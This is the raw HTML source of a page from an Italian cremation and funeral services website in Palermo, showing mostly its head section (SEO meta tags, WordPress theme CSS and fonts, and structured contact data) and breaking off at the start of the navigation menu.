

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cremazionepalermo.sicilia.it/servizi-funebri-palermo/
body_size: 15906
content:
<!DOCTYPE html>
<html lang="it-IT" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3566 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<title>Cremazione Palermo Sicilia: Informazioni sulle cremazioni servizi prezzi e opzioni autorizzazioni e affidamento ceneri.</title>
<meta name="description" content="La cremazione si compone di quattro elementi principali: 1) Trasporto salma dal luogo del decesso al crematorio, 2) Conservazione refrigerata dei defunti prima della cremazione, 3) Il processo di cremazione in sé, 3) Restituzione delle ceneri cremate all'agenzia funebre autorizzata." />
<meta name="keywords" content="Cremazione Palermo Sicilia, cremazione, incenerimento, affidamento ceneri, cremation, funerale con incinerazione, autorizzazione cremazione, costo cremazione resti mortali, costo della cremazione, costo forno crematorio, costo funerale con cremazione, costo per cremare una persona, cremare un cane, cremare un gatto, cremazione animali, cremazione cani, cremazione gatti, cremazione ceneri, cremazione defunti, cremazione morti, cremazione persone, cremazione prezzi, cremazione salma, disbrigo pratiche funerarie, dispersione delle ceneri, trasporto ceneri, tumulazione, urna cineraria prezzi, urna cremazione, urne ceneri, urne cinerarie, urne per ceneri, incenerimento animali, recupero animali, animali morti palermo, Idrolisi alcalina, contenitore per cremazione, contenitore per urne, resti cremati, camera di cremazione, crematorio, operatore del crematorio, resti umani, polverizzazione ceneri, cremazione di animali domestici,">

<meta charset="UTF-8" />
<meta name="geo.region" content="IT-PA" />
<meta name="geo.placename" content="Palermo" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Servizi Funebri Palermo &#8211; Cremazione Palermo Sicilia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Cremazione Palermo Sicilia &raquo; Feed" href="https://cremazionepalermo.sicilia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cremazione Palermo Sicilia &raquo; Feed dei commenti" href="https://cremazionepalermo.sicilia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cremazione Palermo Sicilia &raquo; Servizi Funebri Palermo Feed dei commenti" href="https://cremazionepalermo.sicilia.it/servizi-funebri-palermo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cremazionepalermo.sicilia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcremazionepalermo.sicilia.it%2Fservizi-funebri-palermo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cremazionepalermo.sicilia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcremazionepalermo.sicilia.it%2Fservizi-funebri-palermo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://cremazionepalermo.sicilia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='avia-merged-styles-css' href='https://cremazionepalermo.sicilia.it/wp-content/uploads/dynamic_avia/avia-merged-styles-54cea65d8fe8e3beca94afefbe1d71f5---6972b3ee6ccfb.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cremazionepalermo.sicilia.it/wp-content/uploads/dynamic_avia/avia-head-scripts-4f5eead831c86c2e16cfa55444a254ca---6972b3ee751f5.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://cremazionepalermo.sicilia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cremazionepalermo.sicilia.it/wp-json/wp/v2/pages/3566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cremazionepalermo.sicilia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cremazionepalermo.sicilia.it/servizi-funebri-palermo/" />
<link rel='shortlink' href='https://cremazionepalermo.sicilia.it/?p=3566' />

<link rel="icon" href="https://cremazionepalermo.sicilia.it/wp-content/uploads/Sicilia-Cremazione-Palermo.png" type="image/png">
<!--[if lt IE 9]><script src="https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cremazione Palermo Sicilia RSS2 Feed" href="https://cremazionepalermo.sicilia.it/feed/" />
<link rel="pingback" href="https://cremazionepalermo.sicilia.it/xmlrpc.php" />

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://cremazionepalermo.sicilia.it/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://cremazionepalermo.sicilia.it/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://cremazionepalermo.sicilia.it/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://cremazionepalermo.sicilia.it/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://cremazionepalermo.sicilia.it/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://cremazionepalermo.sicilia.it/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://cremazionepalermo.sicilia.it/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:28-PLA:7
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:6
--><script type="application/ld+json">
{ 
  "@context" : "https://schema.org",
  "@type" : "Organization",
  "name" : "Cremazione Palermo Sicilia: Informazioni sulle cremazioni servizi prezzi e opzioni autorizzazioni e affidamento ceneri.",
  "url" : "https://cremazionepalermo.sicilia.it",
  "sameAs" : [ "https://www.facebook.com/trincanunzio","https://www.youtube.com/c/NunzioTrincapompefunebri", "https://twitter.com/NunzioTrinca"],
 "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.3",
    "reviewCount": "115"
  },
  "brand" : "La cremazione si compone di quattro elementi principali: 1) Trasporto salma dal luogo del decesso al crematorio, 2) Conservazione refrigerata dei defunti prima della cremazione, 3) Il processo di cremazione in sé, 3) Restituzione delle ceneri cremate all'agenzia funebre autorizzata.",
  "email": "palermocremazione@gmail.com",
  "telephone" : "+39-091476517",
  "contactPoint" : [
    { "@type" : "ContactPoint",
      "telephone" : "+39-091476517",
      "contactType" : "customer service",
      "areaServed" : "IT",
      "availableLanguage" : ["Italian"]
    } ,
    { "@type" : "ContactPoint",
      "telephone" : "+39-091476517",
      "contactType" : "customer support",
      "areaServed" : "IT",
      "availableLanguage" : ["Italian"]
    } ,
    { "@type" : "ContactPoint",
      "telephone" : "+39-091476517",
      "contactType" : "technical support",
      "areaServed" : "IT",
      "availableLanguage" : ["Italian"]
    } ,
    { "@type" : "ContactPoint",
      "telephone" : "+39-091476517",
      "contactType" : "billing support",
      "areaServed" : "IT",
      "availableLanguage" : ["Italian"]
    } ,
      { "@type" : "ContactPoint",
      "telephone" : "+39-091476517",
      "contactType" : "bill payment",
      "areaServed" : "IT",
      "availableLanguage" : ["Italian"]
    } ,
    { "@type" : "ContactPoint",
      "telephone" : "+39-091476517",
      "contactType" : "emergency",
      "areaServed" : "IT",
      "availableLanguage" : ["Italian"]
    }
 ]
}
</script>
<meta name="google-site-verification" content="jMZA9JXeOPL8JzMxyueQ4hyTI_vLqy5v5d3873IcVjw" />
</head>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.cremazionepalermo.sicilia.it\/","name":"Cremazione Palermo Sicilia: Informazioni sulle cremazioni servizi prezzi e opzioni autorizzazioni e affidamento ceneri.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.cremazionepalermo.sicilia.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.cremazionepalermo.sicilia.it\/","sameAs":[],"@id":"#organization","name":"Cremazione Palermo Sicilia: Informazioni sulle cremazioni servizi prezzi e opzioni autorizzazioni e affidamento ceneri.","logo":"https://cremazionepalermo.sicilia.it/wp-content/uploads/Cremazione-Palermo-Sicilia-1.png"}</script>
<body id="top" class="wp-singular page-template-default page page-id-3566 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric post-type-page avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' aria-label="Intestazione" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://cremazionepalermo.sicilia.it/' class='' aria-label='Cremazione Palermo Sicilia' title='Cremazione Palermo Sicilia'><img src="https://cremazionepalermo.sicilia.it/wp-content/uploads/Cremazione-Palermo-Sicilia-1.png" srcset="https://cremazionepalermo.sicilia.it/wp-content/uploads/Cremazione-Palermo-Sicilia-1.png 300w, https://cremazionepalermo.sicilia.it/wp-content/uploads/Cremazione-Palermo-Sicilia-1-80x33.png 80w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Cremazione Palermo Sicilia' title='Cremazione Palermo Sicilia' /></a></span><nav class='main_menu' data-selectname='Seleziona una pagina'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-11216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a rel="author" href="https://cremazionepalermo.sicilia.it/" itemprop="url" tabindex="0"><span 